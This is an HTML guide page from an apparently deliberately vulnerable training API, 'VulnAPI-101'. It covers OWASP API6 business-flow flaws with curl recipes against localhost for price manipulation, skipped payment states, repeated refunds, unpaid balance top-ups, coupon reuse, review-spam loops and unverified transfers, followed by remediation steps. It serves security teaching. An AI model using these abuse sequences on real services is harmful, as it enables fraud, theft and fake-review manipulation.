



<file: guides/vulnerabilities/api6-business-flow.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API6:2023 - Unrestricted Access to Sensitive Business Flows | VulnAPI-101</title>
    <meta name="description" content="Learn about business logic vulnerabilities in APIs with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api6">API6:2023</span> Unrestricted Access to Sensitive Business Flows</h2>
            <span class="badge badge-warning">MEDIUM SEVERITY</span>

            <h3>Description</h3>
            <p>This vulnerability occurs when APIs expose business flows that can be abused when accessed without restrictions. Attackers can automate abuse of legitimate functionality like mass purchasing, review manipulation, or bypassing business rules.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/orders.py</code> - Price manipulation, status skipping</li>
                <li><code>app/routes/products.py</code> - Review spam, coupon abuse</li>
                <li><code>app/routes/users.py</code> - Balance manipulation, unlimited transfers</li>
            </ul>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. Price Manipulation</h3>
            <p>Client-provided price is trusted instead of calculated server-side:</p>
            <div class="code-container">
                <pre><code># Get auth token
TOKEN=$(curl -s -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "john", "password": "password123"}' | jq -r '.token')

# Product normally costs $199.99
# Create order with manipulated price
curl -X POST http://localhost:5000/api/orders \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "product_id": 3,
    "quantity": 100,
    "total_price": 0.01
  }'

# Buy $19,999 worth of products for $0.01!</code></pre>
            </div>

            <h3>2. Order Status Skipping</h3>
            <p>Business flow states can be skipped without validation:</p>
            <div class="code-container">
                <pre><code># Create pending order
ORDER=$(curl -s -X POST http://localhost:5000/api/orders \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"product_id": 1, "quantity": 1}' | jq -r '.order.id')

# Skip payment, shipping - go directly to delivered!
curl -X PATCH http://localhost:5000/api/orders/$ORDER/status \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"status": "delivered"}'

# Normal flow: pending -> confirmed -> paid -> shipped -> delivered
# Attacker: pending -> delivered (skipping payment!)</code></pre>
            </div>

            <h3>3. Multiple Refunds (Double Spending)</h3>
            <p>No check if order was already refunded:</p>
            <div class="code-container">
                <pre><code># Request refund - gets full amount back
curl -X POST http://localhost:5000/api/orders/1/refund \
  -H "Authorization: Bearer $TOKEN"

# Request refund again - no check for existing refund!
curl -X POST http://localhost:5000/api/orders/1/refund \
  -H "Authorization: Bearer $TOKEN"

# Request 10 refunds for same order
for i in {1..10}; do
  curl -X POST http://localhost:5000/api/orders/1/refund \
    -H "Authorization: Bearer $TOKEN"
  echo "Refund $i completed"
done

# Account balance inflated 10x!</code></pre>
            </div>

            <h3>4. Unlimited Balance Addition</h3>
            <p>Add funds without payment verification:</p>
            <div class="code-container">
                <pre><code># Add money to account without payment
curl -X POST http://localhost:5000/api/users/me/balance \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"action": "add", "amount": 1000000}'

# Check new balance
curl http://localhost:5000/api/users/me \
  -H "Authorization: Bearer $TOKEN" | jq '.user.balance'</code></pre>
            </div>

            <h3>5. Coupon Abuse</h3>
            <p>Same coupon can be applied multiple times per user:</p>
            <div class="code-container">
                <pre><code># Apply 100% discount coupon multiple times
for i in {1..10}; do
  curl -X POST http://localhost:5000/api/products/coupons/apply \
    -H "Authorization: Bearer $TOKEN" \
    -H "Content-Type: application/json" \
    -d '{"code": "FREEBIE100", "order_total": 1000}'
done

# Each application gives another 100% discount
# No per-user tracking or single-use enforcement</code></pre>
            </div>

            <h3>6. Review Spam / Rating Manipulation</h3>
            <p>No purchase verification or rate limiting on reviews:</p>
            <div class="code-container">
                <pre><code># Spam negative reviews without purchase
for i in {1..100}; do
  curl -X POST http://localhost:5000/api/products/1/comments \
    -H "Authorization: Bearer $TOKEN" \
    -H "Content-Type: application/json" \
    -d "{\"content\": \"Terrible product! Review $i\", \"rating\": 1}"
done

# Or spam 5-star reviews for competitor manipulation
for i in {1..100}; do
  curl -X POST http://localhost:5000/api/products/2/comments \
    -H "Authorization: Bearer $TOKEN" \
    -H "Content-Type: application/json" \
    -d "{\"content\": \"Best product ever! Review $i\", \"rating\": 5}"
done</code></pre>
            </div>

            <h3>7. Money Transfer Abuse</h3>
            <p>Transfer money without proper verification:</p>
            <div class="code-container">
                <pre><code># Transfer money to own account from hacked account
# (Combined with BOLA vulnerability)
curl -X POST http://localhost:5000/api/users/me/balance \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{
    "action": "transfer",
    "amount": 10000,
    "target_user_id": 2
  }'

# No 2FA, no confirmation, no transfer limits</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Financial Loss:</strong> Products purchased for free or pennies</li>
                <li><strong>Inventory Exhaustion:</strong> Bot-driven mass purchasing</li>
                <li><strong>Review Manipulation:</strong> Fake reviews damage reputation</li>
                <li><strong>Money Laundering:</strong> Unlimited transfers, multiple refunds</li>
                <li><strong>Competitive Damage:</strong> Exhaust competitors' inventory or destroy ratings</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Server-side price calculation (never trust client)</li>
                <li>Implement state machine for order status transitions</li>
                <li>Track refunds per order, allow only once</li>
                <li>Require purchase verification before reviews</li>
                <li>Implement CAPTCHA or rate limiting for sensitive flows</li>
                <li>Add 2FA for financial transactions</li>
                <li>Track coupon usage per user</li>
            </ol>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa6-unrestricted-access-to-sensitive-business-flows/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>
